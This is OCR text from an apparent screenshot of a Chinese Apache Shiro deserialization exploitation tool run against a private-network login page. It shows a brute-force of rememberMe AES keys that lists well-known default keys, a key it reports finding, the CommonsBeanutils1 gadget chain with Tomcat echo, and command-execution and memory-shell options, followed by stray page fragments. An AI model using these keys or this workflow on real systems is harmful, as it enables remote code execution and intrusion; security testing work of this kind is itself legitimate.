 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://192.168.50.128:8888/login 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 zSyK5Kp6PZAAjlT+eeNMlg== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架！
[x] kPH+bIxk5D2deZiIxcaaaA==
[x] 2AvVhdsgUs0FSA3SDFAdag==
[x] 3AvVhmFLUs0KTA3Kprsdag==
[x] 4AvVhmFLUs0KTA3Kprsdag==
[x] 5aaC5qKm5oqA5pyvAAAAAA==
[x] 6ZmI6I2j5Y+R5aSn5ZOlAA==
[x] bWljcm9zAAAAAAAAAAAAAA==
[x] wGiHplamyXlVB11UXWol8g==
[x] Z3VucwAAAAAAAAAAAAAAAA==
[x] MTIzNDU2Nzg5MGFiY2RlZg==
[*] zSyK5Kp6PZAAjlT+eeNMlg==
[*] 发现构造链:CommonsBeanutils1 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。
eb中间件常见
录 | 注册
25